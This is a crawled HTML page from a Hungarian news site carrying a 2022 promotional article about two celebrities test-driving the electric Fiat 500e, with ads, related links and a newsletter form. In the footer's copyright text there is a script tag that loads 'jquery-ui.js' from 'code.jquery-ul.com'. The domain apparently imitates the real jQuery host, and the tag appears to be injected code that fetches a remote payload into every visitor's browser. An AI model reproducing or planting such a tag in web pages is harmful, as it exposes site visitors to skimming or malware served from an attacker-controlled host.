

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://btl.hu/bulvar/karpati-rebeka-es-nyari-dia-kalandjai-110023
body_size: 8869
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title>Kárpáti Rebeka és Nyári Dia kalandjai | BTL</title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="Kárpáti Rebeka és Nyári Dia kalandjai" >
<meta name="description" content="Egyre több autógyártó fordul a fenntarthatóság felé és dönt úgy, hogy elektromos árammal működő autókat dob piacra. Így van ez a Fiatná" >
<meta name="keywords" content="elektromosautó, celeb" >
<meta name="news_keywords" content="elektromosautó, celeb" >
<meta property="og:site_name" content="Hello" >
<meta property="og:title" content="Kárpáti Rebeka és Nyári Dia kalandjai" >
<meta property="og:description" content="Egyre több autógyártó fordul a fenntarthatóság felé és dönt úgy, hogy elektromos árammal működő autókat dob piacra. Így van ez a Fiatná" >
<meta property="og:type" content="article" >
<meta property="og:url" content="https://btl.hu/bulvar/karpati-rebeka-es-nyari-dia-kalandjai-110023" >
<meta property="article:tag" content="celeb" >
<meta property="article:published_time" content="2022-01-19 18:00:00" >
<meta property="article:modified_time" content="2022-01-19 18:29:40" >
<meta property="article:publisher" content="https://www.facebook.com/Hello-Magyarorsz%C3%A1g-1665588343537605/" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:url" content="//btl.hu/bulvar/karpati-rebeka-es-nyari-dia-kalandjai-110023" >
<meta name="twitter:title" content="Kárpáti Rebeka és Nyári Dia kalandjai" >
<meta name="twitter:description" content="Egyre több autógyártó fordul a fenntarthatóság felé és dönt úgy, hogy elektromos árammal működő autókat dob piacra. Így van ez a Fiatná" >
<meta property="og:image" content="http://btl.hu/data/articles/110/1100/article-110023/karpatirebeka_fiat500e_fit_1200x10000.JPG" >
<meta property="og:image:width" content="1200" >
<meta property="og:image:height" content="646" >
<meta property="og:image:url" content="https://btl.hu/data/articles/110/1100/article-110023/karpatirebeka_fiat500e_fit_1200x10000.JPG" >
<meta name="twitter:image" content="https://btl.hu/data/articles/110/1100/article-110023/karpatirebeka_fiat500e_fit_1200x10000.JPG" >
<link rel="canonical" href="https://btl.hu/bulvar/karpati-rebeka-es-nyari-dia-kalandjai-110023" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164369725-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag("js", new Date());

  gtag("config", "UA-164369725-1");
</script>    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
            <link rel="stylesheet" href="/static/css/article.css?v=1524570728">
        <link rel="stylesheet" type="text/css" href="https://btl.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383" />
    
    <link type="text/css" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?v=1514381290" rel="stylesheet" />

<link rel="stylesheet" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?t=1514381290" />

</head>
<body class="article-page" itemscope itemtype="http://schema.org/Article" data-url="https://btl.hu/bulvar/karpati-rebeka-es-nyari-dia-kalandjai-110023" data-base="https://btl.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2026. január 22.            </div>


            <ul class="site-nav">
                            </ul>

            <form action="/kereses" class="lakohely-form pull-right">
        <select name="lakohely" id="lakohely">
            <option value="">Válassza ki lakóhelyét</option>
                            <option value="zalaegerszeg-2">Zalaegerszeg</option>
                                <option value="keszthely-3">Keszthely</option>
                                <option value="nagykanizsa-4">Nagykanizsa</option>
                                <option value="heviz-5">Hévíz</option>
                                <option value="bak-125">Bak</option>
                                <option value="harkakotony-126">Harkakötöny</option>
                                <option value="zalacsany-344">Zalacsány</option>
                                <option value="muraratka-362">Murarátka</option>
                                <option value="zalakaros-373">Zalakaros</option>
                                <option value="gemenc-399">Gemenc</option>
                                <option value="zalaszabar-400">Zalaszabar</option>
                
        </select>
    </form>        </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello " />
                                            <h2 class="">
                                                    </h2>
                                    </a>
            </div>
            <div class="banner">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- Netrix - Kép és szöveg - Reszponzív -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-7351765062466035"
             data-ad-slot="5193651356"
             data-ad-format="auto"></ins>
        <script>
            window.onload = function() {
                (adsbygoogle = window.adsbygoogle || []).push({});
            };
        </script>
    </div>        </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img"><img src="/static/css/img/Hello_logo.png" alt="" /></a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
						                            <li class=""><a href="/buzz">Buzz</a></li>
							                            <li class=""><a href="/arcok">Arcok</a></li>
							                            <li class=""><a href="/kommunikacio">Kommunikáció</a></li>
							                            <li class=""><a href="/digitalis">Digitális</a></li>
							                            <li class=""><a href="/menedzsment">Menedzsment</a></li>
							                            <li class=""><a href="/trend">Trend</a></li>
							                            <li class=""><a href="/tarsadalom">Társadalom</a></li>
							                            <li class=""><a href="/cikkarchivum">Cikkarchívum</a></li>
							                    </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-Magyarorsz%C3%A1g-1665588343537605/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello " />
                    <h2 class=""></h2>
                </a>
            </li>
			                <li class=""><a href="/buzz">Buzz</a></li>
				                <li class=""><a href="/arcok">Arcok</a></li>
				                <li class=""><a href="/kommunikacio">Kommunikáció</a></li>
				                <li class=""><a href="/digitalis">Digitális</a></li>
				                <li class=""><a href="/menedzsment">Menedzsment</a></li>
				                <li class=""><a href="/trend">Trend</a></li>
				                <li class=""><a href="/tarsadalom">Társadalom</a></li>
				                <li class=""><a href="/cikkarchivum">Cikkarchívum</a></li>
				        </ul>
        <ul class="sub-nav">
			        </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-Magyarorsz%C3%A1g-1665588343537605/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="lead-img focuspoint"  data-focus-x="0.01723820058997" data-focus-y="0.32967032967033" data-focus-w="1044" data-focus-h="562">
        <img src="/data/articles/110/1100/article-110023/karpatirebeka_fiat500e_focuspoint_1920x820.JPG" alt="Kárpáti Rebeka és Nyári Dia kalandjai"/>
    </div>
    <div class="container">
    <div class="row">
        <div class="col-md-8 article-wrapper">
            <article>
                <h1>
                    <a href="/bulvar/karpati-rebeka-es-nyari-dia-kalandjai-110023" rel="bookmark" title="Kárpáti Rebeka és Nyári Dia kalandjai">
                        Kárpáti Rebeka és Nyári Dia kalandjai                    </a>
                </h1>
                <ul class="info">
                    <li class="channel">
                        <a href="/bulvar">
                                                            <span class="fa fa-angle-right"></span>
                                                            Hello Bulvár                        </a>
                    </li>
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2022.01.19</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
                <div class="col my-5">
                <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 468x60 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:468px;height:60px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5321915968"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>
                <div class="lead">
                    <p>Egyre több autógyártó fordul a fenntarthatóság felé és dönt úgy, hogy elektromos árammal működő autókat dob piacra. Így van ez a Fiatnál is, akik már a 3. generációs Fiat 500e-t mutatták be tavaly.</p>                </div>

                <div class="content">
                    <p>Kárpáti Rebeka és Nyári Dia azon szerencsések közé tartoznak, akik ki is próbálhatták az autót: <a  href="https://www.facebook.com/watch/?v=451512763133467"  target="_blank">videóban mesélik el</a> a rendszeres használatról szerzett élményeiket, tapasztalataikat.</p><p> </p><p>A Fiat magyarországi képviselői úgy döntöttek, hogy Kárpáti Rebeka és Nyári Dia 2021. év végi utolsó nagy rohanását megkönnyítik, és a legújabb, teljesen elektromos Fiat 500e autót adják tesztelésre a lányoknak. Bár mindketten Fiat 500 tulajdonosok jelenleg is, de még számukra is újdonság és különleges élmény volt az ikonikus márka új zöld autója.</p><p> </p><p>Az elektromos autók nagy részét kifejezetten városi közlekedésre találták ki. A tisztán villany meghajtással működő kocsik általános előnye, hogy akkora hatótávval rendelkeznek, hogy akár napokig egyetlen töltéssel használhatók nagy- és kisvárosban egyaránt, ráadásul kényelmesek és biztonságosak is. „Tényleg nem gondoltam volna, hogy ekkora ereje van, ilyen jól tud indulni, ennyire gyors és precíz. Annak ellenére, hogy ez egy kisebb autó, még egy plusz biztonságérzetem is volt vele” - fogalmazta meg Kárpáti Rebeka. Nyári Dia számára kiemelten fontos a környezetvédelem. Az új Fiat 500e volt számára az első elektromos autó, amit vezetett, annak ellenére, hogy a közlekedés szempontjából is fontos számára a környezettudatosság, így a tömegközlekedést ez idáig előnyben részesítette. Számára a legmeglepőbb dolog az volt, hogy mennyire egyszerű és gördülékeny akár a fővárosban is tölteni az elektromos autót.</p><p> </p><p>Az FCA Central and Eastern Europe nemrég egy kutatásában a hazai autóvásárlási és -használati szokásokat vizsgálta. Az 1500 fős felmérés a klasszikus autóvásárlási kérdéseken túl olyan területeket is vizsgált, mint, hogy fontos szempont-e a fenntarthatóság. A válaszadók háromnegyedének fontos a környezetvédelem, mindössze negyede válaszolt nemmel arra a kérdésre, hogy fontosnak tartja-e a fenntarthatóságot vagy a környezetvédelmi szempontokat egy autó vásárlásakor.</p>                </div>

                                    <ul class="tags">
                                                    <li><a href="/kereses/cimke/elektromosauto-1120"><span class="fa fa-tag"></span>elektromosautó</a></li>
                                                    <li><a href="/kereses/cimke/celeb-1448"><span class="fa fa-tag"></span>celeb</a></li>
                                            </ul>
                                </article>


            <div class="row">

                <div class="col">
                    <section>
                        <h4 class="header bg dark">Megosztás</h4>
                        <ul class="social">
                            <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://btl.hu/bulvar/karpati-rebeka-es-nyari-dia-kalandjai-110023"><span class="fa fa-facebook"></span></a></li>
                            <li><a href="https://twitter.com/home?status=https://btl.hu/bulvar/karpati-rebeka-es-nyari-dia-kalandjai-110023"><span class="fa fa-twitter"></span></a></li>
                            <li><a href="https://plus.google.com/share?url=https://btl.hu/bulvar/karpati-rebeka-es-nyari-dia-kalandjai-110023"><span class="fa fa-google-plus"></span></a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https://btl.hu/bulvar/karpati-rebeka-es-nyari-dia-kalandjai-110023"><span class="fa fa-pinterest"></span></a></li>
                        </ul>
                    </section>
                </div>

                <div class="w-100"></div>

                
                
                <div class="col my-3">
                    <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 728x90 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:728px;height:90px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5121060825"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>

                <div class="w-100"></div>

                <div class="col">
                    <section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_452x316.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/bulvar"><span class="fa fa-angle-right"></span>Hello Bulvár</a></h4>
                    <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Kevés olyan vígjáték van, amit már egy évvel a beutató előtt ekkora érdeklődés övez. Az Apádra ütök negyedik része már most rendszeresen szerepel a hollywoodi hírekben.</p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/digitalis/jon-a-nemzeti-filharmonikus-evadnyito-hangversenye-110470"><img src="/data/articles/110/1104/article-110470/2025.09.25_Mupa_Lang_Dorottya_foto_Shirley_Suarez_focuspoint_452x316.jpg" alt="Jön a Nemzeti Filharmonikus évadnyitó hangversenye"/></a>
                        </div>
						                    <h4 class="channel bg btl-yellow"><a href="/digitalis"><span class="fa fa-angle-right"></span>Digitális</a></h4>
                    <h3><a href="/digitalis/jon-a-nemzeti-filharmonikus-evadnyito-hangversenye-110470">Jön a Nemzeti Filharmonikus évadnyitó hangversenye</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.09.19</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A zenekar a 2025/2026-os évad nyitóhangversenye 2025. szeptember 25-én, csütörtökön 19.30 órától tartja a MÜPA-ban.</p>                    </div>
                </article>
                        </div>
    </div>
</section>                </div>

                <div class="w-100"></div>

                                            </div>
        </div>


        <div class="col-md-4 sidebar">

			<section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.12599311440678" data-focus-y="0.21904761904762" data-focus-w="2000" data-focus-h="1332">
                            <a href="/buzz/szente-vajk-filmje-lett-az-unnepek-legnezettebb-magyar-vigjateka-110483"><img src="/data/articles/110/1104/article-110483/IMG_3794_focuspoint_100x100.jpg" alt="Szente Vajk filmje lett az ünnepek legnézettebb magyar vígjátéka"/></a>
                        </div>
                                            <h3><a href="/buzz/szente-vajk-filmje-lett-az-unnepek-legnezettebb-magyar-vigjateka-110483">Szente Vajk filmje lett az ünnepek legnézettebb magyar vígjátéka</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2026.01.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/digitalis/a-karacsonyi-fotokkal-veszelybe-sodorhatjuk-a-gyereket-110480"><img src="/data/articles/110/1104/article-110480/3_6_focuspoint_100x100.png" alt="A karácsonyi fotókkal veszélybe sodorhatjuk a gyereket"/></a>
                        </div>
                                            <h3><a href="/digitalis/a-karacsonyi-fotokkal-veszelybe-sodorhatjuk-a-gyereket-110480">A karácsonyi fotókkal veszélybe sodorhatjuk a gyereket</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/trend/a-kozonseg-is-resze-lehetett-a-hazai-epiteszet-unnepenek-110476"><img src="/data/articles/110/1104/article-110476/BAUMIT_Ev_homlokzata_2023_kozepulet_focuspoint_100x100.jpg" alt="A közönség is része lehetett a hazai építészet ünnepének"/></a>
                        </div>
                                            <h3><a href="/trend/a-kozonseg-is-resze-lehetett-a-hazai-epiteszet-unnepenek-110476">A közönség is része lehetett a hazai építészet ünnepének</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.23</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="list-sidebar-bigpic">
    <div class="row">
        <div class="col">
            <h4 class="channel bg btl-yellow"><a href="/buzz"><span class="fa fa-angle-right"></span>Buzz</a></h4>        </div>
    </div>
    <article>
                    <div class="img-wrapper">
                <a href="/buzz/ujabb-magyar-film-nyert-nemzetkozi-dijat-110477"><img src="/data/articles/110/1104/article-110477/FeelsLikeHome_Still_09_fill_300x300.jpg" alt="Újabb magyar film nyert nemzetközi díjat"/></a>
            </div>
                    <div class="position-absolute">
            <h3><a href="/buzz/ujabb-magyar-film-nyert-nemzetkozi-dijat-110477">Újabb magyar film nyert nemzetközi díjat</a></h3>
            <ul class="info">
                <li class="author"></li>
                <li class="date"><span class="fa fa-calendar-o"></span>2025.10.22</li>
                <!--
                <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                <li class="social"><span class="fa fa-heart-o"></span>3</li>
                -->
            </ul>
        </div>
    </article>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.12599311440678" data-focus-y="0.21904761904762" data-focus-w="2000" data-focus-h="1332">
                            <a href="/buzz/szente-vajk-filmje-lett-az-unnepek-legnezettebb-magyar-vigjateka-110483"><img src="/data/articles/110/1104/article-110483/IMG_3794_focuspoint_100x100.jpg" alt="Szente Vajk filmje lett az ünnepek legnézettebb magyar vígjátéka"/></a>
                        </div>
                                            <h3><a href="/buzz/szente-vajk-filmje-lett-az-unnepek-legnezettebb-magyar-vigjateka-110483">Szente Vajk filmje lett az ünnepek legnézettebb magyar vígjátéka</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2026.01.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/digitalis/a-karacsonyi-fotokkal-veszelybe-sodorhatjuk-a-gyereket-110480"><img src="/data/articles/110/1104/article-110480/3_6_focuspoint_100x100.png" alt="A karácsonyi fotókkal veszélybe sodorhatjuk a gyereket"/></a>
                        </div>
                                            <h3><a href="/digitalis/a-karacsonyi-fotokkal-veszelybe-sodorhatjuk-a-gyereket-110480">A karácsonyi fotókkal veszélybe sodorhatjuk a gyereket</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/trend/a-kozonseg-is-resze-lehetett-a-hazai-epiteszet-unnepenek-110476"><img src="/data/articles/110/1104/article-110476/BAUMIT_Ev_homlokzata_2023_kozepulet_focuspoint_100x100.jpg" alt="A közönség is része lehetett a hazai építészet ünnepének"/></a>
                        </div>
                                            <h3><a href="/trend/a-kozonseg-is-resze-lehetett-a-hazai-epiteszet-unnepenek-110476">A közönség is része lehetett a hazai építészet ünnepének</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.23</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://cityhotel.hu"><img src="/data/banner/CityHotel_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="www.fortunaboat.com/hu"><img src="/data/banner/FortunaBoat_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.grandjules.com/hu-hu"><img src="/data/banner/OneRiver_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.teamfitness.hu"><img src="/data/banner/TeamFitness_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.maribelle.hu"><img src="/data/banner/GrandJules_300x250.png"></a>            </div>
            </div>
</section>
        </div>

    </div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/BTL_light_logo.png" class="btl-logo" alt="Break The Line" />
                            <img src="/static/css/img/BTL_light_slogen.png" class="slogen" alt="Trendek, stratégiák gondolkodóknak" />
                        </a>
                    </div>
                                                <div class="description">
        <p>Az oldalon megjelent anyagok a szerkesztõség kizárólagos tulajdonát képezik. A hírek és cikkek átvételéhez a forrás megjelölésével (BTL.hu) a tulajdonos hozzájárul.</p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
                                    </div>
                <div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/buzz/szente-vajk-filmje-lett-az-unnepek-legnezettebb-magyar-vigjateka-110483">Szente Vajk filmje lett az ünnepek legnézettebb magyar vígjátéka</a></h3>
            <p class="date">2026.01.12</p>
        </div>
		        <div class="article">
            <h3><a href="/digitalis/a-karacsonyi-fotokkal-veszelybe-sodorhatjuk-a-gyereket-110480">A karácsonyi fotókkal veszélybe sodorhatjuk a gyereket</a></h3>
            <p class="date">2025.12.31</p>
        </div>
		        <div class="article">
            <h3><a href="/trend/a-kozonseg-is-resze-lehetett-a-hazai-epiteszet-unnepenek-110476">A közönség is része lehetett a hazai építészet ünnepének</a></h3>
            <p class="date">2025.10.23</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
                                                    <li class="btl-yellow"><a href="/buzz"><span class="fa fa-angle-right"></span>Buzz</a></li>
                                                        <li class="btl-yellow"><a href="/arcok"><span class="fa fa-angle-right"></span>Arcok</a></li>
                                                        <li class="btl-yellow"><a href="/kommunikacio"><span class="fa fa-angle-right"></span>Kommunikáció</a></li>
                                                        <li class="btl-yellow"><a href="/digitalis"><span class="fa fa-angle-right"></span>Digitális</a></li>
                                                        <li class="btl-yellow"><a href="/menedzsment"><span class="fa fa-angle-right"></span>Menedzsment</a></li>
                                                        <li class="green"><a href="/trend"><span class="fa fa-angle-right"></span>Trend</a></li>
                                                        <li class="btl-yellow"><a href="/tarsadalom"><span class="fa fa-angle-right"></span>Társadalom</a></li>
                                                        <li class="btl-yellow"><a href="/cikkarchivum"><span class="fa fa-angle-right"></span>Cikkarchívum</a></li>
                                                </ul>
                </div>
                <div class="col-md-3">
                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
